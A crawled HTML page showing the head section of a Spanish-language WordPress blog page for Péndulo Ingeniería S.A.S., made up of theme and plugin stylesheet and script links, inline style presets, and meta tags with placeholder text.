

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://penduloingenieria.com/blog/
body_size: 15987
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
	<title>Blog &#8211; PÉNDULO INGENIERÍA S.A.S.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PÉNDULO INGENIERÍA S.A.S. &raquo; Feed" href="http://penduloingenieria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PÉNDULO INGENIERÍA S.A.S. &raquo; Feed de los comentarios" href="http://penduloingenieria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://penduloingenieria.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpenduloingenieria.com%2Fblog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://penduloingenieria.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpenduloingenieria.com%2Fblog%2F&#038;format=xml" />
			<style>
			#wp-admin-bar-layers-edit-layout .ab-icon:before{
				font-family: "layers-interface" !important;
				content: "\e62f" !important;
				font-size: 16px !important;
			}
			</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wl-wrgf-swipe-css-css' href='http://penduloingenieria.com/wp-content/plugins/responsive-gallery-with-lightbox/lightbox/swipebox/swipebox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wrgf-hover-pack-css-css' href='http://penduloingenieria.com/wp-content/plugins/responsive-gallery-with-lightbox/css/hover-pack.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wrgf-boot-strap-css-css' href='http://penduloingenieria.com/wp-content/plugins/responsive-gallery-with-lightbox/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wrgf-img-gallery-css-css' href='http://penduloingenieria.com/wp-content/plugins/responsive-gallery-with-lightbox/css/img-gallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wrgf-font-awesome-4-css' href='http://penduloingenieria.com/wp-content/plugins/responsive-gallery-with-lightbox/css/font-awesome-latest/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='social-icons-widget-widget-css' href='http://penduloingenieria.com/wp-content/plugins/social-media-icons-widget/css/social_icons_widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://penduloingenieria.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='http://penduloingenieria.com/wp-content/plugins/layers-plus/icons/css/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='http://penduloingenieria.com/wp-content/plugins/layers-plus/icons/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='http://penduloingenieria.com/wp-content/plugins/layers-plus/icons/css/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericon-css' href='http://penduloingenieria.com/wp-content/plugins/layers-plus/icons/css/genericons.min.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='http://penduloingenieria.com/wp-content/plugins/layers-plus/icons/css/extra.min.css?ver=0.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://penduloingenieria.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='layers-colorkit-colorkit-css' href='http://penduloingenieria.com/wp-content/plugins/colorkit-extension//assets/css/colorkit.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='layers-animate-kit-css-css' href='http://penduloingenieria.com/wp-content/plugins/layers-animate-kit//assets/css/animate-kit.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='layers-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%2C100%2C100italic%2C300%2C300italic%2C700italic%2C900%2C900italic&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='layers-framework-css' href='http://penduloingenieria.com/wp-content/themes/layerswp/assets/css/framework.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='layers-components-css' href='http://penduloingenieria.com/wp-content/themes/layerswp/assets/css/components.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='layers-responsive-css' href='http://penduloingenieria.com/wp-content/themes/layerswp/assets/css/responsive.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='layers-icon-fonts-css' href='http://penduloingenieria.com/wp-content/themes/layerswp/assets/css/layers-icons.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='http://penduloingenieria.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='layers-plus-animations-css' href='http://penduloingenieria.com/wp-content/plugins/layers-plus/assets/css/animations.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='layers-plus-elements-css' href='http://penduloingenieria.com/wp-content/plugins/layers-plus/assets/css/elements.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='layers-style-css' href='http://penduloingenieria.com/wp-content/themes/lt_interior_design/style.css?ver=2.0.7' type='text/css' media='all' />
<script type="text/javascript" src="http://penduloingenieria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://penduloingenieria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://penduloingenieria.com/wp-content/plugins/responsive-gallery-with-lightbox/js/hover-pack.js?ver=6.9" id="wrgf-hover-pack-js-js"></script>
<script type="text/javascript" src="http://penduloingenieria.com/wp-content/plugins/responsive-gallery-with-lightbox/lightbox/swipebox/jquery.swipebox.js?ver=6.9" id="wl-wrgf-swipe-js-js"></script>
<script type="text/javascript" src="http://penduloingenieria.com/wp-content/plugins/responsive-gallery-with-lightbox/js/masonry.pkgd.min.js?ver=6.9" id="wrgf_masonry-js"></script>
<script type="text/javascript" src="http://penduloingenieria.com/wp-content/plugins/responsive-gallery-with-lightbox/js/imagesloaded.pkgd.min.js?ver=6.9" id="wrgf_imagesloaded-js"></script>
<script type="text/javascript" src="http://penduloingenieria.com/wp-content/plugins/colorkit-extension/assets/js/colorkit.js?ver=1.1" id="layers-colorkit-frontend-js"></script>
<script type="text/javascript" src="http://penduloingenieria.com/wp-content/themes/layerswp/assets/js/plugins.js?ver=2.0.7" id="layers-plugins-js"></script>
<script type="text/javascript" id="layers-framework-js-extra">
/* <![CDATA[ */
var layers_script_settings = {"header_sticky_breakpoint":"270"};
//# sourceURL=layers-framework-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://penduloingenieria.com/wp-content/themes/layerswp/assets/js/layers.framework.js?ver=2.0.7" id="layers-framework-js"></script>
<link rel="https://api.w.org/" href="http://penduloingenieria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://penduloingenieria.com/wp-json/wp/v2/pages/89" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://penduloingenieria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://penduloingenieria.com/blog/" />
<link rel='shortlink' href='http://penduloingenieria.com/?p=89' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.sitetitle, .tagline {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<style type="text/css" id="layers-inline-styles-header">

 body { font-family: "Lato", Helvetica, sans-serif;} 

 h1,h2,h3,h4,h5,h6, .heading { font-family: "Lato", Helvetica, sans-serif;} 

 button, .button, input[type=submit] { font-family: "Lato", Helvetica, sans-serif;} 

 .layers-map { -webkit-animation-duration: 2.2s; animation-duration: 2.2s;} 

 .layers-map { -webkit-animation-delay: 0.6s; animation-delay: 0.6s;} 

 .layers-map { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #layers-widget-column-18 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #layers-widget-column-4 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #layers-widget-column-20 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #layers-widget-column-22 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #layers-widget-column-27 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #layers-widget-column-29 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #layers-widget-column-30 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #layers-widget-column-46 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #layers-widget-layers_plus_column_portfoliogrid-5 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #layers-widget-post-3 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #layers-widget-column-48 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #layers-widget-layers_plus_column_portfoliogrid-5 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #post-128 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #post-126 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #post-124 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #post-121 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #post-119 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #calendar-3 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #rpwwt-recent-posts-widget-with-thumbnails-2 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #text-20 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #layers-widget-layers_plus_column_xvaccordion-3 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #layers-widget-map-12 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #search-3 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #calendar-4 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #widget_sp_image-5 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 #layers-widget-layers_plus_column_portfoliogrid-3 { -webkit-animation-iteration-count: 1; animation-iteration-count: 1;} 

 .header-site, .header-site.header-sticky { background-color: rgba(0, 0, 0, 1); } 

 .title-container { background-color: #000000; } 

 .footer-site { background-color: #333333; } 

.header-site,.header-site.header-sticky {background-color: rgba(0, 0, 0, 1 );}

.footer-site {background-color: #333333;}

.title-container {background-color: #F3F3F3;}

 input[type="button"],  input[type="submit"],  button,  .button,  .form-submit input[type="submit"],  .invert input[type="button"],  .invert input[type="submit"],  .invert button,  .invert .button,  .invert .form-submit input[type="submit"]{ background-color: #5aaddd; color: #FFFFFF; } 

 input[type="button"]:hover,  input[type="submit"]:hover,  button:hover,  .button:hover,  .form-submit input[type="submit"]:hover,  .invert input[type="button"]:hover,  .invert input[type="submit"]:hover,  .invert button:hover,  .invert .button:hover,  .invert .form-submit input[type="submit"]:hover{ background-color: #8cc6e7; color: #FFFFFF; } 

.copy a:not(.button),.story a:not(.button) {color: rgba(0, 0, 0, 0.75);border-bottom-color: rgba(0, 0, 0, 0.75);}

.copy a:not(.button):hover,.story a:not(.button):hover {color: #4dcf4d;border-bottom-color: #4dcf4d;}

.section-title .heading,.section-title .heading a,.comment-title,.comment-title a,.comment-reply-title,.comment-reply-title a {color: rgba(0, 0, 0, 0.85);}

.section-title .heading a:hover,.comment-title .heading a:hover,.comment-reply-title .heading a:hover {color: #4dcf4d;}

.section-title .excerpt {color: rgba(0, 0, 0, 0.55);}

.copy a:not(.button),.story a:not(.button) {color: rgba(0, 0, 0, 0.75);border-bottom-color: rgba(0, 0, 0, 0.75);}

.copy a:not(.button):hover,.story a:not(.button):hover {color: #4dcf4d;border-bottom-color: #4dcf4d;}

.sidebar .well {background-color: #FFFFFF;}

.type-post .meta-info,.type-page .meta-info,.type-post .meta-info a,.type-page .meta-info a {color: rgba(0, 0, 0, 0.65);}

.comment-list > .comment.well,.comment-list > .comment-respond {background-color: rgba(0, 0, 0, 0.05);}</style>			<meta property="og:title" content="Blog" />
							<meta property="og:description" content="Blog Stay up to date with all our latest news and launches. Only the best quality makes it onto our blog! Design Modern Interior Residential Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci [&hellip;]" />
						<meta property="og:type" content="website" />
			<meta property="og:url" content="http://penduloingenieria.com/blog/" />
					<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://penduloingenieria.com/wp-content/uploads/2017/03/logoNegro6-150x150.png" sizes="32x32" />
<link rel="icon" href="http://penduloingenieria.com/wp-content/uploads/2017/03/logoNegro6.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://penduloingenieria.com/wp-content/uploads/2017/03/logoNegro6.png" />
<meta name="msapplication-TileImage" content="http://penduloingenieria.com/wp-content/uploads/2017/03/logoNegro6.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/
.free-template-download{
display:none;
}
